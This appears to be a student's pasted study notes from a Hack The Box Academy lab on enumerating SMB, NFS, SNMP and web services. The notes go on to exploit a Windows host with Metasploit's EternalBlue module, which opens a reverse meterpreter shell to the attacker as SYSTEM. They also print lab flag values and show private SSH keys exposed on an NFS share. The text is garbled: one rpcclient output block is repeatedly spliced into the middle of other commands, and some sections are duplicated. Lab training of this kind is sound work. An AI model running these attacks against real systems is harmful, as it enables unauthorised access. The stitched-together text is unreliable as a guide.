Logoff Time : Mi, 06 Feb 2036 16:06:39 CET
Kickoff Time : Mi, 06 Feb 2036 16:06:39 CET
Password last set Time : Mi, 22 Sep 2021 17:50:56 CEST
Password can change Time : Mi, 22 Sep 2021 17:50:56 CEST
Password must change Time: Do, 14 Sep 30828 04:48:05 CEST
unknown_2[0..31]...
user_rid : 0x3e9
group_rid: 0x201
Rpcclient - Group Information
SMB
rpcclient $> querygroup 0x201
Group Name: None
Description: Ordinary Users
Group Attribute:7┌─[us-academy-5]─[10.10.14.156]─[htb-ac-1723454@htb-jm5dgnol2e]─[~]
└──╼ [★]$ rpcclient -U "" 10.129.97.13
Password for [WORKGROUP\]:
rpcclient $> querydominfo
Domain: DEVOPS
Server: DEVSMB
Comment: InlaneFreight SMB server (Samba, Ubuntu)
Total Users: 0
Total Groups: 0
Total Aliases: 0
Sequence No: 1738509492
Force Logoff: -1
Domain Server State: 0x1
Server Role: ROLE_DOMAIN_PDC
Unknown 3: 0x1
Num Members:2
Brute Forcing User RIDs
SMB
Tonyleevo@htb[/htb]$ for i in $(seq 500 1100);do rpcclient -N -U "" 10.129.14.128 -c "queryuser 0x$(printf '%x\n' $i)" | grep "User Name\|user_rid\|group_rid" && echo "";done
User Name : sambauser
user_rid : 0x1f5
group_rid: 0x201
User Name : mrb3n
user_rid : 0x3e8
group_rid: 0x201
User Name : cry0l1t3
user_rid : 0x3e9
group_rid: 0x201
Impacket - Samrdump.py
SMB
Tonyleevo@htb[/htb]$ samrdump.py 10.129.14.128
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Retrieving endpoint list from 10.129.14.128
Found domain(s):┌─[us-academy-5]─[10.10.14.156]─[htb-ac-1723454@htb-jm5dgnol2e]─[~]
└──╼ [★]$ rpcclient -U "" 10.129.97.13
Password for [WORKGROUP\]:
rpcclient $> querydominfo
Domain: DEVOPS
Server: DEVSMB
Comment: InlaneFreight SMB server (Samba, Ubuntu)
Total Users: 0
Total Groups: 0
Total Aliases: 0
Sequence No: 1738509492
Force Logoff: -1
Domain Server State: 0x1
Server Role: ROLE_DOMAIN_PDC
Unknown 3: 0x1
. DEVSMB
. Builtin
[*] Looking up users in domain DEVSMB
Found user: mrb3n, uid = 1000
version
SMBmap
SMB
Tonyleevo@htb[/htb]$ smbmap -H 10.129.14.128
[+] Finding open SMB ports....
[+] User SMB session established on 10.129.14.128...
[+] IP: 10.129.14.128:445 Name: 10.129.14.128
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
home NO ACCESS INFREIGHT Samba
dev NO ACCESS DEVenv
notes NO ACCESS CheckIT
IPC$ NO ACCESS IPC Service (DEVSM)
CrackMapExec
SMB
Tonyleevo@htb[/htb]$ crackmapexec smb 10.129.14.128 --shares -u '' -p ''
SMB 10.129.14.128 445 DEVSMB [*] Windows 6.1 Build 0 (name:DEVSMB) (domain:) (signing:False) (SMBv1:False)
SMB 10.129.14.128 445 DEVSMB [+] \:
SMB 10.129.14.128 445 DEVSMB [+] Enumerated shares
SMB 10.129.14.128 445 DEVSMB Share Permission
Enum4Linux-ng - Installation
SMB
Tonyleevo@htb[/htb]$ git clone https://github.com/cddmp/enum4linux-ng.git
Tonyleevo@htb[/htb]$ cd enum4linux-ng
Tonyleevo@htb[/htb]$ pip3 insta┌─[us-academy-5]─[10.10.14.156]─[htb-ac-1723454@htb-jm5dgnol2e]─[~]
└──╼ [★]$ rpcclient -U "" 10.129.97.13
Password for [WORKGROUP\]:
rpcclient $> querydominfo
Domain: DEVOPS
Server: DEVSMB
Comment: InlaneFreight SMB server (Samba, Ubuntu)
Total Users: 0
Total Groups: 0
Total Aliases: 0
Sequence No: 1738509492
Force Logoff: -1
Domain Server State: 0x1
Server Role: ROLE_DOMAIN_PDC
Unknown 3: 0x1
ll -r requirements.txt
Enum4Linux-ng - Enumeration
SMB
Tonyleevo@htb[/htb]$ ./enum4linux-ng.py 10.129.14.128 -A
ENUM4LINUX - next generation
==========================
| Target Information |
==========================
[*] Target ........... 10.129.14.128
[*] Username ......... ''
[*] Random Username .. 'juzgtcsu'
[*] Password ......... ''
[*] Timeout .......... 5 second(s)
=====================================
| Service Scan on 10.129.14.128 |
=====================================
[*] Checking LDAP
[-] Could not connect to LDAP on 389/tcp: connection refused
[*] Checking LDAPS
┌─[us-academy-5]─[10.10.14.156]─[htb-ac-1723454@htb-jm5dgnol2e]─[~]
└──╼ [★]$ rpcclient -U "" 10.129.97.13
Password for [WORKGROUP\]:
rpcclient $> querydominfo
Domain: DEVOPS
Server: DEVSMB
Comment: InlaneFreight SMB server (Samba, Ubuntu)
Total Users: 0
Total Groups: 0
Total Aliases: 0
Sequence No: 1738509492
Force Logoff: -1
Domain Server State: 0x1
Server Role: ROLE_DOMAIN_PDC
Unknown 3: 0x1
Domain Information
┌─[us-academy-5]─[10.10.14.156]─[htb-ac-1723454@htb-jm5dgnol2e]─[~]
└──╼ [★]$ rpcclient -U "" 10.129.97.13
Password for [WORKGROUP\]:
rpcclient $> querydominfo
Domain: DEVOPS
Server: DEVSMB
Comment: InlaneFreight SMB server (Samba, Ubuntu)
Total Users: 0
Total Groups: 0
Total Aliases: 0
Sequence No: 1738509492
Force Logoff: -1
Domain Server State: 0x1
Server Role: ROLE_DOMAIN_PDC
Unknown 3: 0x1
pcclient $> netsharegetinfo
Usage: netsharegetinfo sharename [infolevel 1|2|502|1005]
rpcclient $> netsharegetinfo sambashare
netname: sambashare
remark: InFreight SMB v3.1
path: C:\home\sambauser\
password:
type: 0x0
nfs
Network File System
(
NFS) is a network file system developed by Sun Microsystems and has the same purpose as SMB. Its purpose is to access file systems over a network as if they were local. However, it uses an entirely different protocol.
NFS is used between Linux and Unix systems. This means that NFS clients cannot communicate directly with SMB servers
NFS is based on the
Open Network Computing Remote Procedure Call (
ONC-RPC/
SUN-RPC) protocol exposed on
TCP and
UDP ports
111, which uses
External Data Representation (
XDR) for the system-independent exchange of data.
ExportFS
NFS
root@nfs:~# echo '/mnt/nfs 10.129.14.0/24(sync,no_subtree_check)' >> /etc/exports
root@nfs:~# systemctl restart nfs-kernel-server
root@nfs:~# exportfs
/mnt/nfs 10.129.14.0/24
onyleevo@htb[/htb]$ sudo nmap 10.129.97.13
-p111,2049 -sV -sC
Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-19 17:12 CEST
Nmap scan report for 10.129.14.128
Host is up (0.00018s latency).
PORT STATE SERVICE VERSION
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3 2049/udp nfs
| 100003 3 2049/udp6 nfs
Tonyleevo@htb[/htb]$ sudo nmap --script nfs* 10.129.14.128 -sV -p111,2049
Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-19 17:37 CEST
Nmap scan report for 10.129.14.128
Host is up (0.00021s latency).
PORT STATE SERVICE VERSION
111/tcp open rpcbind 2-4 (RPC #100000)
| nfs-ls: Volume /mnt/nfs
| access: Read Lookup NoModify NoExtend NoDelete NoExecute
| PERMISSION UID GID SIZE TIME FILENAME
| rwxrwxrwx 65534 65534 4096 2021-09-19T15:28:17 .
| ?????????? ? ? ? ? ..
| rw-r--r-- 0 0 1872 2021-09-19T15:27:42 id_rsa
| rw-r--r-- 0 0 348 2021-09-19T15:28:17 id_rsa.pub
| rw-r--r-- 0 0 0 2021-09-19T15:22:30 nfs.share
Show Available NFS Shares
NFS
Tonyleevo@htb[/htb]$ showmount -e 10.129.97.13
Export list for 10.129.14.128:
/mnt/nfs 10.129.14.0/24
Mounting NFS Share
NFS
Tonyleevo@htb[/htb]$ mkdir target-NFS
Tonyleevo@htb[/htb]$ sudo mount -t nfs 10.129.14.128:/ ./target-NFS/ -o nolock
Tonyleevo@htb[/htb]$ cd target-NFS
Tonyleevo@htb[/htb]$ tree .
.
└── mnt
List Contents with Usernames & Group Names
NFS
Tonyleevo@htb[/htb]$ ls -l mnt/nfs/
total 16
-rw-r--r-- 1 cry0l1t3 cry0l1t3 1872 Sep 25 00:55 cry0l1t3.priv
-rw-r--r-- 1 cry0l1t3 cry0l1t3 348 Sep 25 00:55 cry0l1t3.pub
-rw-r--r-- 1 root root 1872 Sep 19 17:27 id_rsa
-rw-r--r-- 1 root root 348 Sep 19 17:28 id_rsa.pub
-rw-r--r-- 1 root root 0 Sep 19 17:22 nfs.share
List Contents with UIDs & GUIDs
NFS
Tonyleevo@htb[/htb]$ ls -n mnt/nfs/
total 16
-rw-r--r-- 1 1000 1000 1872 Sep 25 00:55 cry0l1t3.priv
-rw-r--r-- 1 1000 1000 348 Sep 25 00:55 cry0l1t3.pub
-rw-r--r-- 1 0 1000 1221 Sep 19 18:21 backup.sh
-rw-r--r-- 1 0 0 1872 Sep 19 17:27 id_rsa
-rw-r--r-- 1 0 0 348 Sep 19 17:28 id_rsa.pub
It is important to note that if the
root_squash option is set, we cannot edit the
backup.sh file even as
root.
Unmounting
NFS
Tonyleevo@htb[/htb]$ cd ..
Tonyleevo@htb[/htb]$ sudo umount ./target-NFS
└──╼ [★]$ cd var/nfs
┌─[us-academy-5]─[10.10.14.156]─[htb-ac-1723454@htb-jm5dgnol2e]─[~/target-NFS/var/nfs]
└──╼ [★]$ ls
flag.txt
┌─[us-academy-5]─[10.10.14.156]─[htb-ac-1723454@htb-jm5dgnol2e]─[~/target-NFS/var/nfs]
└──╼ [★]$ cd ../../mnt/nfsshare/
┌─[us-academy-5]─[10.10.14.156]─[htb-ac-1723454@htb-jm5dgnol2e]─[~/target-NFS/mnt/nfsshare]
└──╼ [★]$ ls
flag.txt
┌─[us-academy-5]─[10.10.14.156]─[htb-ac-1723454@htb-jm5dgnol2e]─[~/target-NFS/mnt/nfsshare]
└──╼ [★]$ cat flag.txt
HTB{8o7435zhtuih7fztdrzuhdhkfjcn7ghi4357ndcthzuc7rtfghu34}
┌─[us-academy-5]─[10.10.14.156]─[htb-ac-1723454@htb-jm5dgnol2e]─[~/target-NFS/mnt/nfsshare]
└──╼ [★]$
└──╼ [★]$ cd var/nfs
┌─[us-academy-5]─[10.10.14.156]─[htb-ac-1723454@htb-jm5dgnol2e]─[~/target-NFS/var/nfs]
└──╼ [★]$ ls
flag.txt
┌─[us-academy-5]─[10.10.14.156]─[htb-ac-1723454@htb-jm5dgnol2e]─[~/target-NFS/var/nfs]
└──╼ [★]$ CD ../../MNT/NFSSHARE/
┌─[us-academy-5]─[10.10.14.156]─[htb-ac-1723454@htb-jm5dgnol2e]─[~/target-NFS/mnt/nfsshare]
└──╼ [★]$ ls
flag.txt
┌─[us-academy-5]─[10.10.14.156]─[htb-ac-1723454@htb-jm5dgnol2e]─[~/target-NFS/mnt/nfsshare]
└──╼ [★]$ cat flag.txt
HTB{8o7435zhtuih7fztdrzuhdhkfjcn7ghi4357ndcthzuc7rtfghu34}
┌─[us-academy-5]─[10.10.14.156]─[htb-ac-1723454@htb-jm5dgnol2e]─[~/target-NFS/mnt/nfsshare]
└──╼ [★]$
snmp
Routing information, services bound to additional interfaces, and the version of installed software can also be revealed.
Service Scanning
Tonyleevo@htb[/htb]$ snmpwalk -v 2c -c public 10.129.42.253 1.3.6.1.2.1.1.5.0
iso.3.6.1.2.1.1.5.0 = STRING: "gs-svcscan"
Service Scanning
Tonyleevo@htb[/htb]$ snmpwalk -v 2c -c private 10.129.42.253
Timeout: No Response from 10.129.42.253
A tool such as onesixtyone can be used to brute force the community string names using a dictionary file of common community strings such as the dict.txt file included in the GitHub repo for the tool.
Service Scanning
Tonyleevo@htb[/htb]$ onesixtyone -c dict.txt 10.129.42.254
Scanning 1 hosts, 51 communities
10.129.42.254 [public] Linux gs-svcscan 5.4.0-66-generic #74-Ubuntu SMP Wed Jan 27 22:54:38 UTC 2021 x86_64
Simple Network Management Protocol (SNMP) was created to monitor network devices. In addition, this protocol can also be used to handle configuration tasks and change settings remotely.
To ensure that SNMP access works across manufacturers and with different client-server combinations, the Management Information Base (MIB) was created. MIB is an independent format for storing device information. A MIB is a text file in which all queryable SNMP objects of a device are listed in a standardized tree hierarchy. It contains at least one Object Identifier (OID), which, in addition to the necessary unique address and a name, also provides information about the type, access rights, and a description of the respective object. MIB files are written in the Abstract Syntax Notation One (ASN.1) based ASCII text format.
SNMP Daemon Config
SNMP
Tonyleevo@htb[/htb]$ cat /etc/snmp/snmpd.conf | grep -v "#" | sed -r '/^\s*$/d'
sysLocation Sitting on the Dock of the Bay
sysContact Me <me@example.org>
sysServices 72
master agentx
agentaddress 127.0.0.1,[::1]
view systemonly included .1.3.6.1.2.1.1
view systemonly included .1.3.6.1.2.1.25.1
rocommunity public default -V systemonly
SNMPwalk
SNMP
Tonyleevo@htb[/htb]$ snmpwalk -v2c -c public 10.129.42.195
iso.3.6.1.2.1.1.1.0 = STRING: "Linux htb 5.11.0-34-generic #36~20.04.1-Ubuntu SMP Fri Aug 27 08:06:32 UTC 2021 x86_64"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (5134) 0:00:51.34
iso.3.6.1.2.1.1.4.0 = STRING: "mrb3n@inlanefreight.htb"
iso.3.6.1.2.1.1.5.0 = STRING: "htb"
iso.3.6.1.2.1.1.6.0 = STRING: "Sitting on the Dock of the Bay"
iso.3.6.1.2.1.1.7.0 = INTEGER: 72
iso.3.6.1.2.1.1.8.0 = Timeticks: (0) 0:00:00.00
iso.3.6.1.2.1.1.9.1.2.1 = OID: iso.3.6.1.6.3.10.3.1.1
iso.3.6.1.2.1.1.9.1.2.2 = OID: iso.3.6.1.6.3.11.3.1.1
iso.3.6.1.2.1.1.9.1.2.3 = OID: iso.3.6.1.6.3.15.2.1.1
OneSixtyOne
SNMP
Tonyleevo@htb[/htb]$ sudo apt install onesixtyone
Tonyleevo@htb[/htb]$ onesixtyone -c /opt/useful/seclists/Discovery/SNMP/snmp.txt 10.129.14.128
Scanning 1 hosts, 3220 communities
10.129.14.128 [public] Linux htb 5.11.0-37-generic #41~
Braa
SNMP
Tonyleevo@htb[/htb]$ sudo apt install braa
Tonyleevo@htb[/htb]$ braa <community string>@<IP>:.1.3.6.* # Syntax
Tonyleevo@htb[/htb]$ braa public@10.129.14.128:.1.3.6.*
10.129.14.128:20ms:.1.3.6.1.2.1.1.1.0:Linux htb 5.11.0-34-generic #36~20.04.1-Ubuntu SMP Fri Aug 27 08:06:32 UTC 2021 x86_64
10.129.14.128:20ms:.1.3.6.1.2.1.1.2.0:.1.3.6.1.4.1.8072.3.2.10
10.129.14.128:20ms:.1.3.6.1.2.1.1.3.0:548
10.129.14.128:20ms:.1.3.6.1.2.1.1.4.0:mrb3n@inlan
gobuster
gobuster dir -u http://10.129.42.249
/ -w /usr/share/seclists/Discovery/Web-Content/common.txt
An HTTP status code of
200 reveals that the resource's request was successful, while a 403 HTTP status code indicates that we are forbidden to access the resource. A 301 status code indicates that we are being redirected, which is not a failure case. It is worth familiarizing ourselves with the various HTTP status codes, which can be found
here. The
Web Requests Academy Module also covers HTTP status codes further in-depth.
94.237.54.69:

DNS Subdomain Enumeration
There also may be essential resources hosted on subdomains, such as admin panels or applications with additional functionality that could be exploited. We can use GoBuster to enumerate available subdomains of a given domain using the dns flag to specify DNS mode. First, let us clone the SecLists GitHub repo, which contains many useful lists for fuzzing and exploitation:
Install SecLists
Web Enumeration
Tonyleevo@htb[/htb]$ git clone https://github.com/danielmiessler/SecLists
Web Enumeration
Tonyleevo@htb[/htb]$ sudo apt install seclists -y
Next, add a DNS Server such as 1.1.1.1 to the /etc/resolv.conf file. We will target the domain inlanefreight.com, the website for a fictional freight and logistics company.
Web Enumeration
Tonyleevo@htb[/htb]$ gobuster dns -d inlanefreight.com -w /usr/share/SecLists/Discovery/DNS/namelist.txt
curl
DNS Subdomain Enumeration
There also may be essential resources hosted on subdomains, such as admin panels or applications with additional functionality that could be exploited. We can use GoBuster to enumerate available subdomains of a given domain using the dns flag to specify DNS mode. First, let us clone the SecLists GitHub repo, which contains many useful lists for fuzzing and exploitation:
Install SecLists
Web Enumeration
Tonyleevo@htb[/htb]$ git clone https://github.com/danielmiessler/SecLists
Web Enumeration
Tonyleevo@htb[/htb]$ sudo apt install seclists -y
Next, add a DNS Server such as 1.1.1.1 to the /etc/resolv.conf file. We will target the domain inlanefreight.com, the website for a fictional freight and logistics company.
Web Enumeration
Tonyleevo@htb[/htb]$ gobuster dns -d inlanefreight.com -w /usr/share/SecLists/Discovery/DNS/namelist.txt
Tonyleevo@htb[/htb]$ curl http://10.129.42.190
<b>Hello world!</b>
<!-- /nibbleblog/ directory. Nothing interesting here! -->
Tonyleevo@htb[/htb]$ curl -s http://10.129.23.161
/nibbleblog/content/private/users.xml | xmllint --format -
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<users>
<user username="admin">
<id type="integer">0</id>
<session_fail_count type="integer">2</session_fail_count>
<session_date type="integer">1608182184</session_date>
</user>
<blacklist type="string" ip="10.10.10.1">
<date type="integer">1512964659</date>
<fail_count type="integer">1</fail_count>
</blacklist>
<blacklist type="string" ip="10.10.14.2">
<date type="integer">1608182171</date>
<fail_count type="integer">5</fail_count>
</blacklist>
</users>
whatweb
Whatweb
We can extract the version of web servers, supporting frameworks, and applications using the command-line tool whatweb. This information can help us pinpoint the technologies in use and begin to search for potential vulnerabilities.
Web Enumeration
Tonyleevo@htb[/htb]$ whatweb 10.10.10.121
http://10.10.10.121 [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], Email[license@php.net], HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.10.121], Title[PHP 7.4.3 - phpinfo()]
Whatweb is a handy tool and contains much functionality to automate web application enumeration across a network.
Web Enumeration
Tonyleevo@htb[/htb]$ whatweb --no-errors 10.10.10.0/24
http://10.10.10.11 [200 OK] Country[RESERVED][ZZ], HTTPServer[nginx/1.14.1], IP[10.10.10.11], PoweredBy[Red,nginx], Title[Test Page for the Nginx HTTP Server on Red Hat Enterprise Linux], nginx[1.14.1]
http://10.10.10.100 [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.10.100], Title[File Sharing Service]
http://10.10.10.121 [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], Email[license@php.net], HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.10.121], Title[PHP 7.4.3 - phpinfo()]
http://10.10.10.247 [200 OK] Bootstrap, Country[RESERVED][ZZ], Email[contact@cross-fit.htb], Frame, HTML5, HTTPServer[OpenBSD httpd], IP[10.10.10.247], JQuery[3.3.1], PHP[7.4.12], Script, Title[Fine Wines], X-Powered-By[PHP/7.4.12], X-UA-Compatible[ie=edge]
onyleevo@htb[/htb]$ whatweb http://10.129.42.190/nibbleblog
http://10.129.42.190/nibbleblog [301 Moved Permanently] Apache[2.4.18], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[10.129.42.190], RedirectLocation[http://10.129.42.190/nibbleblog/], Title[301 Moved Permanently]
http://10.129.42.190/nibbleblog/ [200 OK] Apache[2.4.18], Cookies[PHPSESSID], Country[RESERVED][ZZ], HTML5, H
searchsploit/exploitDB
A well-known tool for this purpose is searchsploit, which we can use to search for public vulnerabilities/exploits for any application. We can install it with the following command:
Public Exploits
Tonyleevo@htb[/htb]$ sudo apt install exploitdb -y
Then, we can use searchsploit to search for a specific application by its name, as follows:
Public Exploits
Tonyleevo@htb[/htb]$ searchsploit openssh 7.2
----------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------- ---------------------------------
OpenSSH 2.3 < 7.7 - Username Enumeration | linux/remote/45233.py
OpenSSH 2.3 < 7.7 - Username Enumeration (PoC) | linux/remote/45210.py
OpenSSH 7.2 - Denial of Service | linux/dos/40888.py
OpenSSH 7.2p1 - (Authenticated) xauth Command Injection | multiple/remote/39569.py
OpenSSH 7.2p2 - Username Enumeration | linux/remote/40136.py
OpenSSH < 7.4 - 'UsePrivilegeSeparation Disabled' Forwarded Unix Domain Sockets Privilege Escalation | linux/local/40962.txt
OpenSSH < 7.4 - agent Protocol Arbitrary Library Loading | linux/remote/40963.txt
OpenSSH < 7.7 - User Enumeration (2) | linux/remote/45939.py
OpenSSHd 7.2p2 - Username Enumeration | linux/remote/40113.txt
----------------------------------------------------------
metasploit
Once we have Metasploit running, we can search for our target application with the search exploit command. For example, we can search for the SMB vulnerability we identified previously:
Public Exploits
msf6 > search exploit eternalblue
Matching Modules
================
# Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
<SNIP>
EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+
4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010
Tip: Search can apply complex filters such as search cve:2009 type:exploit. See all the filters with help search
We found one exploit for this service. We can use it by copying the full name of it and using USE to use it:
Public Exploits
msf6 > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
Before we can run the exploit, we need to configure its options. To view the options available to configure, we can use the show options command:
Public Exploits
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
...SNIP...
Any option with Required set to yes needs to be set for the exploit to work. In this case, we only have two options to set: RHOSTS, which means the IP of our target (this can be one IP, multiple IPs, or a file containing a list of IPs). The second option, LHOST, represents the IP of our attack host (this can be a single IP, or the name of a network interface. In the example below, LHOST is being set to the IP associated with our tun0 interface.) We can set them with the set command:
Public Exploits
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST tun0
LHOST => tun0
Once we have both options set, we can start the exploitation. However, before we run the script, we can run a check to ensure the server is vulnerable:
Public Exploits
msf6 exploit(windows/smb/ms17_010_psexec) > check
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
As we can see, the server is indeed vulnerable. Note that not every exploit in the Metasploit Framework supports the check function. Finally, we can use the run or exploit command to run the exploit:
Public Exploits
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] 10.10.10.40:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[*] 10.10.10.40:445 - Built a write-what-where primitive...
[+] 10.10.10.40:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.40:445 - Selecting PowerShell target
[*] 10.10.10.40:445 - Executing the payload...
[+] 10.10.10.40:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.2:4444 -> 10.10.10.40:49159) at 2020-12-27 01:13:28 +0000
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 39640 created.
Channel 0 created.
Windows 7 Professional 7601 Service Pack 1
(C) Copyright 1985-2009 Microsoft Corp.
C:\WINDOWS\system32>whoami
NT AUTHORITY\SYSTEM
metasploit structure
Modules
The Modules detailed above are split into separate categories in this folder. We will go into detail about these in the next sections. They are contained in the following folders:
Introduction to Metasploit
Tonyleevo@htb[/htb]$ ls /usr/share/metasploit-framework/modules
auxiliary encoders evasion exploits nops payloads post
Plugins
Plugins offer the pentester more flexibility when using the msfconsole since they can easily be manually or automatically loaded as needed to provide extra functionality and automation during our assessment.
Introduction to Metasploit
Tonyleevo@htb[/htb]$ ls /usr/share/metasploit-framework/plugins/
aggregator.rb ips_filter.rb openvas.rb sounds.rb
alias.rb komand.rb pcap_log.rb sqlmap.rb
auto_add_route.rb lab.rb request.rb thread.rb
beholder.rb libnotify.rb rssfeed.rb token_adduser.rb
db_credcollect.rb msfd.rb sample.rb token_hunter.rb
db_tracker.rb msgrpc.rb session_notifier.rb wiki.rb
event_tester.rb nessus.rb session_tagger.rb wmap.rb
ffautoregen.rb nexpose.rb socket_logger.rb
Scripts
Meterpreter functionality and other useful scripts.
Introduction to Metasploit
Tonyleevo@htb[/htb]$ ls /usr/share/metasploit-framework/scripts/
meterpreter ps resource shell
Tools
Command-line utilities that can be called directly from the msfconsole menu.
Introduction to Metasploit
Tonyleevo@htb[/htb]$ ls /usr/share/metasploit-framework/tools/
context docs hardware modules payloads
dev exploit memdump password recon
What command do you use to interact with the free version of Metasploit?
Syntax
Modules
<No.> <type>/<os>/<service>/<name>
Example
Modules
794 exploit/windows/ftp/scriptftp_list
| Type | Description |
|---|
| Auxiliary | Scanning, fuzzing, sniffing, and admin capabilities. Offer extra assistance and functionality. |
| Encoders | Ensure that payloads are intact to their destination. |
| Exploits | Defined as modules that exploit a vulnerability that will allow for the payload delivery. |
| NOPs | (No Operation code) Keep the payload sizes consistent across exploit attempts. |
| Payloads | Code runs remotely and calls back to the attacker machine to establish a connection (or shell). |
| Plugins | Additional scripts can be integrated within an assessment with msfconsole and coexist. |
| Post | Wide array of modules to gather information, pivot deeper, etc. |
Note that when selecting a module to use for payload delivery, the use <no.> command can only be used with the following modules that can be used as initiators (or interactable modules):
| Type | Description |
|---|
| Auxiliary | Scanning, fuzzing, sniffing, and admin capabilities. Offer extra assistance and functionality. |
| Exploits | Defined as modules that exploit a vulnerability that will allow for the payload delivery. |
| Post | Wide array of modules to gather information, pivot deeper, etc. |
MSF - Specific Search
Modules
msf6 > search type:exploit platform:windows cve:2021 rank:excellent microsoft
Matching Modules
================
# Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
0 exploit/windows/http/exchange_proxylogon_rce 2021-03-02 excellent Yes Microsoft Exchange ProxyLogon RCE
1 exploit/windows/http/exchange_proxyshell_rce 2021-04-06 excellent Yes Microsoft Exchange ProxyShell RCE
2 exploit/windows/http/sharepoint_unsafe_control 2021-05-11 excellent Yes Microsoft SharePoint Unsafe Control and ViewState RCE
